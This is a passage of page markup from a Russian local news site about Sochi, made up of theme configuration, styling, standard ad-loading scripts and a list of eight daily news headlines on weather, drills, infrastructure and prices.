deo pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6041";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="756";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/"  rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/"  rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/"  rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/"  rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/"  rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/"  rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" class="td-image-wrap " title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/trojnja-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/"  rel="bookmark" title="Первая тройня в Краснодарском крае в 2026 году родилась в Сочи">Первая тройня в Краснодарском крае в 2026 году родилась в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pervaja-trojnja-v-krasnodarskom-krae-v-2026-godu-rodilas-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Краснодарском крае родилась первая в 2026 году тройня....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" class="td-image-wrap " title="В Сочи возобновят скрытый контроль за графиком автобусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/5253949879229740295-696x500.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/"  rel="bookmark" title="В Сочи возобновят скрытый контроль за графиком автобусов">В Сочи возобновят скрытый контроль за графиком автобусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-vozobnovjat-skrytyj-kontrol-za-grafikom-avtobusov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи будет возобновлена практика скрытого патрулирования, направленная на...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 